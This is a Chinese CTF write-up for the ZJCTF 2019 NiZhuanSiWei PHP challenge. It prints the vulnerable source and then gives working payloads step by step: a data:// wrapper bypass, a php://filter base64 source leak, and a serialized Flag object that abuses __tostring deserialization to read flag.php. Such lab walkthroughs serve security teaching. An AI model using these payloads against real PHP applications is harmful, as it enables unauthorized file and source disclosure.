[ZJCTF 2019]NiZhuanSiWei (__tostring反序列化,data和filter伪协议)
【摘要】 <?php $text = $_GET["text"];$file = $_GET["file"];$password = $_GET["password"];if(isset($text)&&(file_get_contents($text,'r')==="welcome to the zjctf")){ echo "<br><h1>".file_get_contents($tex...
<?php
$text = $_GET["text"];
$file = $_GET["file"];
$password = $_GET["password"];
if(isset($text)&&(file_get_contents($text,'r')==="welcome to the zjctf")){
echo "<br><h1>".file_get_contents($text,'r')."</h1></br>";
if(preg_match("/flag/",$file)){
echo "Not now!";
exit();
}else{
include($file); //useless.php
$password = unserialize($password);
echo $password;
}
}
else{
highlight_file(__FILE__);
}
?>
(file_get_contents($text,'r')==="welcome to the zjctf")

这里我们肯定不存在一个文件,并且该文件的内容为welcome to the zjctf
所以可以使用data伪协议进行绕过
?text=data://text/plain,welcome to the zjctf

成功绕过了
接下来想要查看useless.php的内容,直接访问是一块白板,查看源码也什么都没有。(因为php代码并没有写在注释中,所以我们查看源码看不到;并且这串php代码也跟页面渲染无关,所以我们看到的页面是白板)
include($file);
所以我们可以使用php://filter伪协议查看源码
file=php://filter/read=convert.base64-encode/resource=useless.php

<?php
class Flag{ //flag.php
public $file;
public function __tostring(){
if(isset($this->file)){
echo file_get_contents($this->file);
echo "<br>";
return ("U R SO CLOSE !///COME ON PLZ");
}
}
}
?>
拿到了源码
因为
$password = unserialize($password);
echo $password;
所以会调用__tostring()函数
<?php
class Flag{ //flag.php
public $file="flag.php";
public function __tostring(){
if(isset($this->file)){
echo file_get_contents($this->file);
echo "<br>";
return ("U R SO CLOSE !///COME ON PLZ");
}
}
}
$a = new Flag();
echo serialize($a);
?>
O:4:"Flag":1:{s:4:"file";s:8:"flag.php";}
?text=data://text/plain,welcome to the zjctf&file=useless.php&password=O:4:"Flag":1:{s:4:"file";s:8:"flag.php";}
【声明】本内容来自华为云开发者社区博主,不代表华为云及华为云开发者社区的观点和立场。转载时必须标注文章的来源(华为云社区)、文章链接、文章作者等基本信息,否则作者和本社区有权追究责任。如果您发现本社区中有涉嫌抄袭的内容,欢迎发送邮件进行举报,并提供相关证据,一经查实,本社区将立刻删除涉嫌侵权内容,举报邮箱:
cloudbbs@huaweicloud.com
- 点赞
- 收藏
- 关注作者


评论(0)